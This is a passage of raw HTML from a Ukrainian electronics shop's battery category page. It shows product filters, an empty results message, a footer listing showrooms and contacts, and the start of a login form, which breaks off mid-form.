                               data-rewrite="pumb-6-partial-pays"
                               id="filterOption1788-1839-32146"
                                                       >
                        <label for="filterOption1788-1839-32146">ПУМБ 6 платежів</label>
                    </div>
                                    </div>
                            </div>
                    </div>
    </div>
</div>
<div class="filter-item">
    <div class="filter-item__head" data-bs-toggle="collapse" data-bs-target="#filterItem-1788-676" aria-expanded="true">Виробник            </div>

    <div class="filter-item__body collapse show" id="filterItem-1788-676">
        <div class="filter-item__body__inner">
            <div class="filter-mobile-back">
                <div class="filter-mobile-back__btn" data-bs-toggle="collapse" data-bs-target="#filterItem-1788-676" aria-expanded="false">Виробник</div>
            </div>
                        <div class="filter-list-opts">
                <div class="filter-list-opts__inner">
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="colorway"
                               id="filterOption1788-676-26594"
                                                       >
                        <label for="filterOption1788-676-26594">ColorWay</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="duracell"
                               id="filterOption1788-676-15465"
                                                       >
                        <label for="filterOption1788-676-15465">Duracell</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="panasonic"
                               id="filterOption1788-676-15466"
                                                       >
                        <label for="filterOption1788-676-15466">Panasonic</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="liitokala"
                               id="filterOption1788-676-32943"
                                                       >
                        <label for="filterOption1788-676-32943">LiitoKala</label>
                    </div>
                                    </div>
                            </div>
                    </div>
    </div>
</div>
<div class="filter-item">
    <div class="filter-item__head" data-bs-toggle="collapse" data-bs-target="#filterItem-1788-1455" aria-expanded="true">Популярне            </div>

    <div class="filter-item__body collapse show" id="filterItem-1788-1455">
        <div class="filter-item__body__inner">
            <div class="filter-mobile-back">
                <div class="filter-mobile-back__btn" data-bs-toggle="collapse" data-bs-target="#filterItem-1788-1455" aria-expanded="false">Популярне</div>
            </div>
                        <div class="filter-list-opts">
                <div class="filter-list-opts__inner">
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="aa-p"
                               id="filterOption1788-1455-25660"
                                                       >
                        <label for="filterOption1788-1455-25660">Пальчикова (AA)</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="aaa-p"
                               id="filterOption1788-1455-25659"
                                                       >
                        <label for="filterOption1788-1455-25659">Мізинчикові (AAA)</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="tablet"
                               id="filterOption1788-1455-25661"
                                                       >
                        <label for="filterOption1788-1455-25661">Батарейки «пігулка»</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="rectangular"
                               id="filterOption1788-1455-25662"
                                                       >
                        <label for="filterOption1788-1455-25662">Прямокутні батарейки</label>
                    </div>
                                    </div>
                            </div>
                    </div>
    </div>
</div>
<div class="filter-item">
    <div class="filter-item__head" data-bs-toggle="collapse" data-bs-target="#filterItem-1788-1451" aria-expanded="true">Тип            </div>

    <div class="filter-item__body collapse show" id="filterItem-1788-1451">
        <div class="filter-item__body__inner">
            <div class="filter-mobile-back">
                <div class="filter-mobile-back__btn" data-bs-toggle="collapse" data-bs-target="#filterItem-1788-1451" aria-expanded="false">Тип</div>
            </div>
                        <div class="filter-list-opts">
                <div class="filter-list-opts__inner">
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="big-battery"
                               id="filterOption1788-1451-25623"
                                                       >
                        <label for="filterOption1788-1451-25623">Акумулятор</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="little-battery"
                               id="filterOption1788-1451-25624"
                                                       >
                        <label for="filterOption1788-1451-25624">Батарейка</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="charger"
                               id="filterOption1788-1451-32942"
                                                       >
                        <label for="filterOption1788-1451-32942">Зарядний пристрій</label>
                    </div>
                                    </div>
                            </div>
                    </div>
    </div>
</div>
<div class="filter-item">
    <div class="filter-item__head" data-bs-toggle="collapse" data-bs-target="#filterItem-1788-1452" aria-expanded="true">Типорозмір            </div>

    <div class="filter-item__body collapse show" id="filterItem-1788-1452">
        <div class="filter-item__body__inner">
            <div class="filter-mobile-back">
                <div class="filter-mobile-back__btn" data-bs-toggle="collapse" data-bs-target="#filterItem-1788-1452" aria-expanded="false">Типорозмір</div>
            </div>
                        <div class="filter-list-opts">
                <div class="filter-list-opts__inner">
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="lrv08"
                               id="filterOption1788-1452-25628"
                                                       >
                        <label for="filterOption1788-1452-25628">A23 (LRV08)</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="aa-lr06"
                               id="filterOption1788-1452-25629"
                                                       >
                        <label for="filterOption1788-1452-25629">AA (LR06)</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="aaa-lr03"
                               id="filterOption1788-1452-25630"
                                                       >
                        <label for="filterOption1788-1452-25630">AAA (LR03)</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="c-lr14"
                               id="filterOption1788-1452-25631"
                                                       >
                        <label for="filterOption1788-1452-25631">C (LR14)</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="cr2025"
                               id="filterOption1788-1452-25632"
                                                       >
                        <label for="filterOption1788-1452-25632">CR2025</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="cr2032"
                               id="filterOption1788-1452-25633"
                                                       >
                        <label for="filterOption1788-1452-25633">CR2032</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="dl2032"
                               id="filterOption1788-1452-27555"
                                                       >
                        <label for="filterOption1788-1452-27555">2032</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="krona-6lr61"
                               id="filterOption1788-1452-25636"
                                                       >
                        <label for="filterOption1788-1452-25636">Krona (6LR61)</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="pr48"
                               id="filterOption1788-1452-25640"
                                                       >
                        <label for="filterOption1788-1452-25640">PR48 (13)</label>
                    </div>
                                    </div>
                            </div>
                    </div>
    </div>
</div>
<div class="filter-item">
    <div class="filter-item__head" data-bs-toggle="collapse" data-bs-target="#filterItem-1788-1453" aria-expanded="true">Електрохімічна система            </div>

    <div class="filter-item__body collapse show" id="filterItem-1788-1453">
        <div class="filter-item__body__inner">
            <div class="filter-mobile-back">
                <div class="filter-mobile-back__btn" data-bs-toggle="collapse" data-bs-target="#filterItem-1788-1453" aria-expanded="false">Електрохімічна система</div>
            </div>
                        <div class="filter-list-opts">
                <div class="filter-list-opts__inner">
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="alkaline"
                               id="filterOption1788-1453-25643"
                                                       >
                        <label for="filterOption1788-1453-25643">Алкалинова</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="lithium"
                               id="filterOption1788-1453-25644"
                                                       >
                        <label for="filterOption1788-1453-25644">Литієва</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="saline"
                               id="filterOption1788-1453-25648"
                                                       >
                        <label for="filterOption1788-1453-25648">Сольова</label>
                    </div>
                                    </div>
                            </div>
                    </div>
    </div>
</div>
<div class="filter-item">
    <div class="filter-item__head" data-bs-toggle="collapse" data-bs-target="#filterItem-1788-1454" aria-expanded="true">Кількість в упаковці            </div>

    <div class="filter-item__body collapse show" id="filterItem-1788-1454">
        <div class="filter-item__body__inner">
            <div class="filter-mobile-back">
                <div class="filter-mobile-back__btn" data-bs-toggle="collapse" data-bs-target="#filterItem-1788-1454" aria-expanded="false">Кількість в упаковці</div>
            </div>
                        <div class="filter-list-opts">
                <div class="filter-list-opts__inner">
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="1-bat"
                               id="filterOption1788-1454-25649"
                                                       >
                        <label for="filterOption1788-1454-25649">1 батарейка</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="2-bat"
                               id="filterOption1788-1454-25650"
                                                       >
                        <label for="filterOption1788-1454-25650">2 батарейки</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="4-bat"
                               id="filterOption1788-1454-25651"
                                                       >
                        <label for="filterOption1788-1454-25651">4 батарейки</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="6-bat"
                               id="filterOption1788-1454-25652"
                                                       >
                        <label for="filterOption1788-1454-25652">6 батарейок</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="8-bat"
                               id="filterOption1788-1454-25653"
                                                       >
                        <label for="filterOption1788-1454-25653">8 батарейок</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="10-bat"
                               id="filterOption1788-1454-25654"
                                                       >
                        <label for="filterOption1788-1454-25654">10 батарейок</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="24-bat"
                               id="filterOption1788-1454-25658"
                                                       >
                        <label for="filterOption1788-1454-25658">24 батарейки</label>
                    </div>
                                    </div>
                            </div>
                    </div>
    </div>
</div>
    </form>
</div>        </div>
        <div class="category-items-col col-lg-9"  id="catalogList">
                            <div class="no-results-block__title text-center">За даними критеріями не знайдено жодного товару. <br>Вас можуть зацікавити <a href="https://telemart.ua/ua/trade-in.html">Trade-In</a> та наші <a href="https://telemart.ua/service/">послуги для ПК</a>.</div>
            
            <nav id="w0" class="pagination-nav"></nav>
        </div>
    </div>
</div>




<section class="faq">
    <div class="container">
        <div class="faq-hide-boxx" id="hideFaq" data-height="150">
                        
                    </div>
            </div>
</section>

</div>
    </div>

    


<button class="btn btn_back-to-top" id="back-to-top"></button>
</div>
<footer class="footer ">
  <div class="subscribe-block">
    <div class="container">
      <div class="row">
        <div class="col-12 col-md-4 d-flex align-items-center">
          <div class="subscribe-block__logo"><img class="img-fluid" src="/data/main/footer-logo.svg"></div>
        </div>
        <div class="col-12 col-md-8">
          <div class="subscribe-block__column">
            <div class="subscribe-block__text">Підпишись на розсилку та отримуй спецпропозиції</div>
            <form id="cSubscribeForm" class="subscribe-block__form" action="https://telemart.ua/ua/site/subscribe/" method="post">
<input type="hidden" name="_csrf" value="0AMWysrXyj-6J5n0J5NeZTNMQWQz8ehBi3wDRvJWs16DWnGfrI2NDvV36pwUo2xXVnobVFTGt2z5EjoP32CLcw==">            <div class="form-group field-subscribeform-email required">
<input type="text" id="subscribeform-email" class="subscribe-block__input" name="SubscribeForm[email]" placeholder="Введіть свій e-mail" aria-required="true">
</div>            <button class="subscribe-block__btn" type="submit">Підписатися на розсилку</button>
            </form>          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="footer-center">
    <div class="container">
      <div class="row">
        <div class="col-12 col-md-6 col-lg-4 footer-center-col">
          <div class="footer-rate">
            <!--<div class="hotline-rating-informer hidden-sm-920" data-type="7" data-id="20512"></div>-->
                        <!---->

                        <a href="https://hotline.ua/yp/20512/reviews/?mob_no_redir=1" 
                        target="_blank" 
                        style="
                        display: inline-block;
                        width: 215px;
                        height: 80px;
                        background: url('/data/main/hotline.png') no-repeat center/cover;
                        position: relative;
                        text-decoration: none;
                        color: #0F0F0F;
                        ">
                        <span style="
                        position: absolute;
                        top: 50%;
                        left: 30%;
                        transform: translate(-50%, -50%);
                        font-weight: 500;

                        ">
                        Відгуків: <span style="font-weight: 700; ">3869</span>
                      </span>
                    </a>


                  </div>
                  <div class="opening-hours">
                    <div class="opening-hours__title">Режим роботи</div>
                    <div class="row">
                      <div class="col-6 col-lg-12 col-xl-6">
                        
                <div class="opening-hours__row">
                    <div class="opening-hours__days">Пн-Пт</div>
                    <div class="opening-hours__time">09:00-20:00</div>
                </div>
                <div class="opening-hours__row">
                    <div class="opening-hours__days">Сб-Нд</div>
                    <div class="opening-hours__time">10:00-20:00</div>
                </div>
                      </div>
                      <div class="col-6 col-lg-12 col-xl-6">
                        <p><a class="opening-hours__phone" href="tel:+380897027740">+38 (089) 702-77-40</a></p>
                        <p><a class="opening-hours__phone" href="tel:+380443928494">+38 (044) 392-84-94</a></p>
                      </div>
                    </div>
                  </div>
                  <div class="footer-emails">
                    <div class="row">
                      <div class="col-6">
                        <div class="footer-emails__item"><p><a class="footer-emails__link" href="mailto:service@telemart.ua">service@telemart.ua</a>
                        </p>
                        <p>Підтримка клієнтів</p></div>
                      </div>
                      <div class="col-6">
                        <div class="footer-emails__item"><p><a class="footer-emails__link" href="mailto:sales@telemart.ua">sales@telemart.ua</a>
                        </p>
                        <p>Комерційні питання</p></div>
                      </div>
                      <div class="col-6">
                        <div class="footer-emails__item"><p><a class="footer-emails__link" href="mailto:corp@telemart.ua">corp@telemart.ua</a>
                        </p>
                        <p>Безготівковий розрахунок</p></div>
                      </div>

                      <div class="col-6">
                        <div class="footer-emails__item"><p><a class="footer-emails__link" href="mailto:hr@telemart.ua">hr@telemart.ua</a>
                          <p>Робота в компанії</p></div>
                        </div>




                      </div>
                    </div>
                  </div>
                  <div class="col-12 col-md-6 col-lg-4 footer-center-col">
                    <div class="footer-navi">
                      <div class="footer-navi__wrap" style="flex-wrap: nowrap;">
                        <div class="footer-navi__column" style="margin-right: 15px;">
                          <div class="footer-navi__title">Покупцям</div>
                          <ul class="footer-navi__list">
                            <li><a class="footer-navi__link" href="https://telemart.ua/ua/content/payment-and-delivery.html">Доставка</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/ua/content/payment.html">Оплата</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/ua/content/warranty-and-services.html">Гарантії</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/ua/content/return-and-exchange.html">Повернення та обмін товару</a></li>
                                                        <li><a class="footer-navi__link" href="https://telemart.ua/ua/bonus-telemart/">Бонусна програма</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/ua/content/conditions.html">Політика конфіденційності</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/ua/content/public-offers-telemart.html">Оферти telemart</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/ua/content/corporate.html">Корпоративним клієнтам</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/ua/content/import-brands.html">telemart - імпортер</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/ua/content/feedback.html">Зворотній зв'язок по роботі сайту</a></li>

                          </ul>
                        </div>
                        <div class="footer-navi__column" style="margin-right: 15px;">
                          <div class="footer-navi__title">Про компанію</div>
                          <ul class="footer-navi__list">
                            <li><a class="footer-navi__link" href="https://telemart.ua/ua/outlet/">Уцінка </a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/ua/promotions/">Акції</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/ua/content/about.html">Про нас</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/ua/content/contacts.html">Контакти</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/ua/content/partner.html">Партнерство</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/ua/content/work-in-telemart-ua.html">Вакансії</a></li>
                                                        <li><a class="footer-navi__link" href="https://telemart.ua/ua/reviews/">Блог</a></li>
                          </ul>
                        </div>

                        <div class="footer-navi__column" style="margin-right: 15px;">
                          <div class="footer-navi__title">Категорії</div>
                          <ul class="footer-navi__list">
                            <li><a class="footer-navi__link" href="https://telemart.ua/ua/pc/">Комп'ютери</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/ua/videocard/">Відеокарти</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/ua/processor/">Процесори</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/ua/monitors/">Монітори</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/ua/motherboard/">Материнські плати</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/ua/ram/">Оперативна пам'ять</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/ua/laptops/">Ноутбуки</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/ua/ssd/">SSD-диски</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/ua/powersuply/">Блоки живлення</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/ua/case/">Корпуси</a></li>

                          </ul>
                        </div>

                      </div>
                    </div>

                    <a class="btn btn_primary btn-md footer-btn-configurator" href="https://telemart.ua/ua/assembly-start.html">Конфігуратор ПК</a></div>
                    <div class="col-12 col-lg-4 footer-center-col">
                      <div class="footer-social">
                        <div class="footer-social__title">Давайте дружити</div>
                        <div class="row">
                          <div class="col-6"><a class="footer-social__item footer-social__item_fb" href="https://www.facebook.com/telemartua/" target="_blank"><span
                            class="footer-social__item-name">Facebook</span><span
                            class="footer-social__item-text">5.2к підписників</span></a></div>

                            <div class="col-6"><a class="footer-social__item footer-social__item_in" href="https://www.instagram.com/telemart.ua/"  target="_blank"><span
                              class="footer-social__item-name">Instagram</span><span
                              class="footer-social__item-text">31к підписників</span></a></div>
                              <div class="col-6"><a class="footer-social__item footer-social__item_tiktok" href="https://www.tiktok.com/@telemart.ua"  target="_blank"><span
                                class="footer-social__item-name">TikTok</span><span
                                class="footer-social__item-text">30.2к підписників</span></a></div>


                                <div class="col-6"><a class="footer-social__item footer-social__item_youtube" href="https://www.youtube.com/channel/UCQes6uq1DGo1UWTqU1n5qlw"  target="_blank"><span class="footer-social__item-name">YouTube</span><span
                                  class="footer-social__item-text">4.44к підписників</span></a></div>
                                  <div class="col-6"><a class="footer-social__item footer-social__item_tg" href="https://t.me/telemart_pc"  target="_blank"><span
                                    class="footer-social__item-name">Telegram</span><span
                                    class="footer-social__item-text">5.97к підписників</span></a></div>
                                    <div class="col-6"><a class="footer-social__item footer-social__item_discord" href="https://discord.gg/a7GC7EDPqM"  target="_blank"><span
                                      class="footer-social__item-name">Discord</span><span
                                      class="footer-social__item-text">1895 учасників</span></a></div>

                            <!--<div class="col-12">
                                <iframe src="https://discord.com/widget?id=1247135849397616640&theme=dark" width="100%" height="200" allowtransparency="true" frameborder="0" sandbox="allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts"></iframe>
                            </div>-->




                          </div>



                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="footer-contacts">
                    <div class="container">
                      <div class="row">

                                          <div class="col-12 col-md-6 col-lg-3">
                    <div class="footer-contacts__section">
                      <div class="footer-contacts__title">Шоурум у Вінниці</div>
                      <div class="footer-contacts__item">
                        <div class="footer-contacts__addr"><a target="_blank" style="color: #fff;; text-decoration: underline;" href="https://maps.app.goo.gl/mDu8icSFL7qRgUxj8">вул. Пирогова, 2</a></div>
                        <div class="footer-contacts__name">Шоурум «TELEMART.UA»</div>
                        <div class="footer-contacts__time"><p>Пн-Нд: 09:00-20:00<br></p></div>
                      </div>
                    </div>
                  </div>

                                    <div class="col-12 col-md-6 col-lg-3">
                    <div class="footer-contacts__section">
                      <div class="footer-contacts__title">Шоурум у Дніпрі</div>
                      <div class="footer-contacts__item">
                        <div class="footer-contacts__addr"><a target="_blank" style="color: #fff;; text-decoration: underline;" href="https://maps.app.goo.gl/7Vp718MRTTcnoj9aA">пр. Д.Яворницького, 100 (вхід з вул.Княгині Ольги, 1)</a></div>
                        <div class="footer-contacts__name">Шоурум «TELEMART.UA»</div>
                        <div class="footer-contacts__time"><p>Пн-Нд: 09:00-20:00<br></p>
                        </div>
                      </div>
                    </div>
                  </div>

                                    <div class="col-12 col-md-6 col-lg-3">
                    <div class="footer-contacts__section">
                      <div class="footer-contacts__title">Шоурум в Івано-Франківську</div>
                      <div class="footer-contacts__item">
                        <div class="footer-contacts__addr"><a target="_blank" style="color: #fff;; text-decoration: underline;" href="https://maps.app.goo.gl/5LdpqSqLfNJ7XbA7A">вул. Бельведерська, 32-Б</a></div>
                        <div class="footer-contacts__name">Шоурум «TELEMART.UA»</div>
                        <div class="footer-contacts__time"><p>Пн-Нд: 09:00-20:00<br> </p>
                        </div>
                      </div>
                    </div>
                  </div>


                        <!--<div class="col-12 col-lg-9">
                          <div class="footer-contacts__section">
                            <div class="footer-contacts__title">Шоурум у Києві</div>
                            <div class="row">
                              <div class="col-12 col-sm-4">
                                <div class="footer-contacts__item">
                                  <div class="footer-contacts__addr">вул. Вадима Гетьмана, 6, біля ст. метро "Шулявська"</div>
                                  <div class="footer-contacts__name">ТРЦ «Cosmo Multimall», Корпус В, 4 поверх<br>Шоурум «TELEMART.UA»                                </div>
                                <div class="footer-contacts__time"><p>Пн-Нд: 10:00-21:00<br></p></div>
                              </div>
                            </div>
                            <div class="col-12 col-sm-4">
                              <div class="footer-contacts__item">
                                <div class="footer-contacts__addr">вул. Олександра Мишуги, 4, біля ст. метро "Позняки"</div>
                                <div class="footer-contacts__name">ТРЦ «Піраміда», 2 поверх <br>Шоурум "TELEMART.UA"                              </div>
                              <div class="footer-contacts__time"><p>Пн-Нд: 10:00-22:00<br></p></div>
                            </div>
                          </div>
                          <div class="col-12 col-sm-4">
                            <div class="footer-contacts__item">
                              <div class="footer-contacts__addr">проспект Степана Бандери, 23, біля ст. метро "Почайна"</div>
                              <div class="footer-contacts__name">ТЦ "GORODOK GALLERY", 1 поверх навпроти супермаркету FOZZY
                              Шоурум «TELEMART.UA»                            </div>
                            <div class="footer-contacts__time">Пн-Нд: 10:00-21:00<br></div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>-->

                  <div class="col-12 col-md-6 col-lg-3">
                    <div class="footer-contacts__section">
                      <div class="footer-contacts__title">Шоурум у Києві</div>
                      <div class="footer-contacts__item">
                        <div class="footer-contacts__addr"><a target="_blank" style="color: #fff;; text-decoration: underline;" href="https://maps.app.goo.gl/1uoZjUFJ8LfkbhAm7">вул. Вадима Гетьмана, 6, біля ст. метро "Шулявська"</a></div>
                        <div class="footer-contacts__name">ТРЦ «Cosmo Multimall», Корпус В, 4 поверх<br>Шоурум «TELEMART.UA»</div>
                        <div class="footer-contacts__time"><p>Пн-Нд: 10:00-21:00<br></p>
                        </div>
                      </div>
                    </div>
                  </div>

                  <div class="col-12 col-md-6 col-lg-3">
                    <div class="footer-contacts__section">
                      <div class="footer-contacts__title">Шоурум у Києві</div>
                      <div class="footer-contacts__item">
                        <div class="footer-contacts__addr"><a target="_blank" style="color: #fff;; text-decoration: underline;" href="https://maps.app.goo.gl/8SuSXfvzqH3S7WEc9">вул. Олександра Мишуги, 4, біля ст. метро "Позняки"</a></div>
                        <div class="footer-contacts__name">ТРЦ «Піраміда», 2 поверх <br>Шоурум "TELEMART.UA"</div>
                        <div class="footer-contacts__time"><p>Пн-Нд: 10:00-22:00<br></p>
                        </div>
                      </div>
                    </div>
                  </div>

                  <div class="col-12 col-md-6 col-lg-3">
                    <div class="footer-contacts__section">
                      <div class="footer-contacts__title">Шоурум у Києві</div>
                      <div class="footer-contacts__item">
                        <div class="footer-contacts__addr"><a target="_blank" style="color: #fff;; text-decoration: underline;" href="https://maps.app.goo.gl/SarpGuzVtgU3wLPH8">проспект Степана Бандери, 23, біля ст. метро "Почайна"</a></div>
                        <div class="footer-contacts__name">ТЦ "GORODOK GALLERY", 1 поверх навпроти супермаркету FOZZY
                              Шоурум «TELEMART.UA»</div>
                        <div class="footer-contacts__time"><p>Пн-Нд: 10:00-21:00<br></p>
                        </div>
                      </div>
                    </div>
                  </div>

                  <div class="col-12 col-md-6 col-lg-3">
                    <div class="footer-contacts__section">
                      <div class="footer-contacts__title">Шоурум у Львові</div>



                      <div class="footer-contacts__item">
                        <div class="footer-contacts__addr"><a target="_blank" style="color: #fff;; text-decoration: underline;" href="https://maps.app.goo.gl/qfZZxnoUKBm1pFyq5">ТВК Південний, вул. Щирецька, 36</a></div>
                        <div class="footer-contacts__name">ТРЦ «Україна», 1 поверх<br> Шоурум «TELEMART.UA»</div>
                        <div class="footer-contacts__time"><p>Пн-Нд: 10:00-19:00<br></p></div>
                      </div>




                    </div>
                  </div>

                                    <div class="col-12 col-md-6 col-lg-3">
                    <div class="footer-contacts__section">
                      <div class="footer-contacts__title">Шоурум в Одесі</div>
                      <div class="footer-contacts__item">
                        <div class="footer-contacts__addr"><a target="_blank" style="color: #fff;; text-decoration: underline;" href="https://maps.app.goo.gl/nzzf6BxnYxHtiSxr7">вул. Мала Арнаутська, 71</a></div>
                        <div class="footer-contacts__name">Шоурум «TELEMART.UA»</div>
                        <div class="footer-contacts__time"><p>Пн-Нд: 09:00-20:00<br></p></div>
                      </div>
                    </div>
                  </div>

                                  <div class="col-12 col-md-6 col-lg-3">
                    <div class="footer-contacts__section">
                      <div class="footer-contacts__title">Шоурум у Тернополі</div>
                      <div class="footer-contacts__item">
                        <div class="footer-contacts__addr"><a target="_blank" style="color: #fff;; text-decoration: underline;" href="https://maps.app.goo.gl/pLvwNRJWA1uAKtvM8">вул. Торговиця, 15а</a></div>
                        <div class="footer-contacts__name">ТРЦ «Орнава», 2 поверх<br>Шоурум «TELEMART.UA»</div>
                        <div class="footer-contacts__time"><p>Пн-Нд: 10:00-19:00<br></p></div>
                      </div>
                    </div>
                  </div>

                  <div class="col-12 col-md-6 col-lg-3">
                    <div class="footer-contacts__section">
                      <div class="footer-contacts__title">Шоурум у Харкові</div>
                      <div class="footer-contacts__item">
                        <div class="footer-contacts__addr"><a target="_blank" style="color: #fff;; text-decoration: underline;" href="https://maps.app.goo.gl/viMJHTDxadSpPe9a8">пр. Незалежності, 17</a></div>
                        <div class="footer-contacts__name">Шоурум «TELEMART.UA»</div>
                        <div class="footer-contacts__time"><p>Пн-Нд: 09:00-20:00<br></p></div>
                      </div>
                    </div>
                  </div>


                  <div class="col-12 col-md-6 col-lg-3">
                    <div class="footer-contacts__section">
                      <div class="footer-contacts__title">Шоурум у Хмельницькому</div>
                      <div class="footer-contacts__item">
                        <div class="footer-contacts__addr"><a target="_blank" style="color: #fff;; text-decoration: underline;" href="https://maps.app.goo.gl/EVhZYwaxqZREE1Pi6">вул. Подільська , 58</a></div>
                        <div class="footer-contacts__name">Шоурум «TELEMART.UA»</div>
                        <div class="footer-contacts__time"><p>Пн-Нд: 09:00-20:00<br></p></div>
                      </div>
                    </div>
                  </div>

  



                </div>
              </div>
            </div>
          </div>
          <div class="footer-bottom">
            <div class="container">
              <div class="footer-bottom__wrap">
                <div class="footer__copyright">© TELEMART.UA 2010-2026</div>
                <div class="footer__design hardevel">
                  Розробка сайту <a href="https://hardevel.com" rel="nofollow" target="_blank" title="Розробка сайту"><img class="img-fluid" src="/theme/main/i/hardevel.png"></a>
                </div>
                <div class="footer__design nerdpart">
                  Наш проєкт <a href="https://nerdpart.com" rel="nofollow" target="_blank" title="Конфігуратор ПК NerdPart"><img class="img-fluid" src="/theme/main/i/nerdpart-logo.svg"></a>
                </div>
                <div class="footer__systems"><img class="img-fluid" src="/theme/main/i/visa.svg"><img class="img-fluid"
                  src="/data/carryicons/mastercard_logo.svg">
                </div>
                <div class="footer__design">
                  Дизайн сайту <a href="https://promodo.ua/" rel="nofollow" target="_blank" title="Дизайн сайту"><img class="img-fluid" src="/theme/main/i/promodo.svg"></a>
                </div>

              </div>
            </div>
          </div>
        </div>
      </footer></div>

    <div class="modal modal-w-350 fade" id="modalCommonAuth" tabindex="-1" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <button class="btn-close" data-bs-dismiss="modal" type="button"></button>
            <div class="modal-body">
                <div class="comments-tabs comments-tabs_in-checkout">
                    <ul class="nav nav-tabs comments-tabs__wrap" role="tablist">
                        <li class="nav-item" role="presentation">
                            <button class="comments-tabs__item active" id="item1-tab" data-bs-toggle="tab" data-bs-target="#authItem1" type="button" role="tab" aria-selected="true">
                                <div class="comments-tabs__title">Bхід</div>
                            </button>
                        </li>
                        <li class="nav-item" role="presentation">
                            <button class="comments-tabs__item" id="item2-tab" data-bs-toggle="tab" data-bs-target="#authItem2" type="button" role="tab" aria-selected="false">
                                <div class="comments-tabs__title">Реєстрація</div>
                            </button>
                        </li>
                    </ul>
                </div>
                <div class="tab-content">
                    <div class="tab-pane fade show active" id="authItem1" role="tabpanel">
                        <form id="cEnterForm" action="https://telemart.ua/ua/user/sign-in/login/" method="post">
<input type="hidden" name="_csrf" value="0AMWysrXyj-6J5n0J5NeZTNMQWQz8ehBi3wDRvJWs16DWnGfrI2NDvV36pwUo2xXVnobVFTGt2z5EjoP32CLcw==">                            <div class="forms__item">
                                <div class="form-floating field-loginform-identity required">
<input type="text" id="loginform-identity" class="form-control" name="LoginForm[identity]" aria-required="true">
<label class="control-label" for="loginform-identity">E-mail або Телефон</label>

<p class="help-block help-block-error"></p>
</div>                            </div>
                            <div class="forms__item">
                                <div class="form-floating field-loginform-password required">
<input type="password" id="loginform-password" class="form-control" name="LoginForm[password]" aria-required="true">
<label class="control-label" for="loginform-password">Пароль</label>

<p class="help-block help-block-error"></p>
</div>                            </div>
                            <div class="forms__item d-flex justify-content-sm-between align-baseline">
                                <div class="form-check field-loginform-rememberme">
<input type="hidden" name="LoginForm[rememberMe]" value="0"><input type="checkbox" id="loginform-rememberme" class="form-check-input" name="LoginForm[rememberMe]" value="1" checked>
<label for="loginform-rememberme">
Запам&#039;ятати пароль
</label>
<p class="help-block help-block-error"></p>


